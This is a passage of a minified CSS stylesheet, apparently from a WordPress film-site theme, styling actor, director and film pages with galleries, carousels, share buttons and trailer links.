.owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev{left:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next{right:0;}.haru-single-actor .single-content .single-wrapper .single-actor-comment #comments{padding:3% 20% 6% 20%;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper .single-actor-comment #comments{padding:0 0 6% 0;}}.haru-single-actor .single-content .single-wrapper .single-actor-video{background-color:#f9f6f1;padding:6% 0;margin-bottom:-5%;}.haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title{font-size:48px;text-align:center;padding-bottom:6%;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title{font-size:24px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta{text-align:center;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span{margin:15px;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span{margin:5px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span i{color:#90c;margin-right:6px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation{padding-bottom:20%;padding-top:6%;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links{display:inline-block;width:50%;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous{text-align:left;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-left{font-size:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content i{display:inline-block;font-size:18px;margin-right:10px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next{text-align:right;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-right{font-size:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content i{display:inline-block;font-size:18px;margin-left:10px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main{background-image:url(../haru-circle/assets/images/single-video-bg.jpg);background-size:cover;position:relative;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, .9);}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image{overflow:hidden;position:relative;margin-top:-50%;-webkit-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image{margin-top:-10%;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image:hover:before{padding-top:35%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image:before{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));content:"";position:absolute;left:0;right:0;bottom:0;padding-top:10%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image img{width:100%;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading{padding-left:15px;margin-top:-130px;padding-bottom:100px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading{margin-top:0;padding-bottom:30px;padding-left:0;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading .director-title{color:#212121;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading .director-title{color:#fff;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information{padding-left:15px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information{padding-left:0;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info{display:table;padding:5px 0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info .info-label{color:#ababab;font-family:Nunito Sans;width:150px;display:table-cell;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info .info-value{color:#fff;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social{list-style:none;list-style-type:none;padding:0;margin:0;margin-top:25px;padding-left:15px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social{padding-left:0;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li{display:inline-block;margin-left:10px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li:first-child{margin-left:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a{font-size:14px;width:35px;height:35px;line-height:32px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a i{font-size:16px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content{margin-top:65px;margin-bottom:75px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-title{color:#fff;margin-top:0;padding-bottom:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list{list-style:none;list-style-type:none;padding-left:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list li{color:#ababab;display:table;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list li span{display:table-cell;width:80px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-title{color:#fff;padding-bottom:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list{list-style:none;list-style-type:none;padding-left:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list li{color:#ababab;display:table;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list li span{display:table-cell;width:80px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description{border-left:1px solid rgba(224, 224, 224, .3);}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail{padding-left:15px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail{margin-top:20px;padding-left:0;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .description-title{color:#fff;margin-top:0;padding-bottom:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-story{color:#ababab;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award{margin-top:30px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award .award-list{list-style-type:none;list-style:none;margin:0;padding:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award .award-list li{color:#ababab;font-style:italic;padding:5px 0;text-transform:uppercase;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share{margin-bottom:15px;margin-top:45px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share{list-style:none;list-style-type:none;padding:0;margin:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li{display:inline-block;margin-left:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li.social-label{display:none;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a{font-size:14px;width:35px;height:35px;line-height:30px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner{margin:8% 0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading{text-align:center;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title{font-size:48px;padding-top:20px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title{font-size:24px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-sub-title{font-size:14px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list{margin-top:8%;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list:hover .owl-nav .owl-prev,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .partner-item{opacity:0.3;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .partner-item:hover{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev:hover,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev{left:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next{right:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading{padding-bottom:20%;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title{font-size:48px;text-align:center;padding-top:50px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title{font-size:24px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;text-align:center;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-sub-title{font-size:14px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery{background-color:#f9f6f1;padding-bottom:80px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images{margin:-15% -5px 0 -5px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item{width:25%;padding:5px;position:relative;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:hover a{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:before{content:"";position:absolute;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px);padding:5px;background-color:rgba(51, 51, 51, .8);opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a{color:#fff;font-weight:700;opacity:0;position:absolute;left:0;top:50%;width:100%;text-align:center;text-transform:uppercase;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a i{display:block;font-size:50px;line-height:40px;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item{width:50%;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages{margin-top:70px;text-align:center;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a{border:2px solid #e0e0e0;color:#90c;font-weight:700;padding:10px 30px;margin:0 10px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a{padding:8px 20px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link{background-color:#90c;border:2px solid #90c;color:#fff;font-weight:700;padding:10px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link{padding:8px 20px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video{background-color:#f9f6f1;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list{position:relative;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list:hover .owl-nav .owl-prev,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta{text-align:center;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title{padding-top:25px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title{padding-top:15px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category{padding-top:5px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category a{color:#757575;font-style:italic;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev:hover,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev{left:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next{right:0;}.haru-single-director .single-content .single-wrapper .single-director-comment #comments{padding:3% 20% 6% 20%;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper .single-director-comment #comments{padding:0 0 6% 0;}}.haru-single-director .single-content .single-wrapper .single-director-video{background-color:#f9f6f1;padding:6% 0;margin-bottom:-5%;}.haru-single-director .single-content .single-wrapper .single-director-video .my-video-title{font-size:48px;text-align:center;padding-bottom:6%;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper .single-director-video .my-video-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper .single-director-video .my-video-title{font-size:24px;}}body.single-haru_film #haru-main #haru-content-main{background-color:#1e1e1e;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content{padding-bottom:8%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-thumbnail-wrap{padding-right:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-thumbnail-wrap .film-thumbnail{margin-bottom:20px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap{padding-left:30px;}@media screen and (max-width:991px){body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap{padding-left:15px;}}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-title{color:#fff;font-size:34px;margin-top:0;}@media screen and (max-width:767px){body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-title{font-size:24px;}}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating{border-bottom:1px solid rgba(0, 0, 0, .7);padding-bottom:15px;padding-top:5px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .point{color:#90c;font-size:24px;font-weight:700;margin-right:5px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .point i{color:#ffd52e;font-size:18px;margin-right:10px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .film-views,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .meta-comment{margin-left:15px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .film-views i,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .meta-comment i{color:#90c;margin-right:5px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta{margin-top:20px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul{list-style-type:none;list-style:none;padding-left:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li{display:table;padding:2px 0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-label{color:#ababab;font-family:Nunito Sans;width:120px;display:table-cell;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value{color:#fff;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links{margin-top:35px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button{background-image:none;border:2px solid #000;background-color:transparent;color:#fff;font-weight:700;padding:10px 25px;min-width:135px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button:hover{background-color:#90c;border:2px solid #90c;color:#fff;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button:hover i{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button i{margin-right:10px;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:10px 25px;min-width:150px;margin-right:10px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button:hover,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct:hover{border:2px solid #000;background-color:transparent;color:#fff;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button:hover i,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct:hover i{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button i,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct i{margin-right:10px;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct{padding-top:70px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper{background-color:#000;position:relative;height:0;overflow:hidden;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player 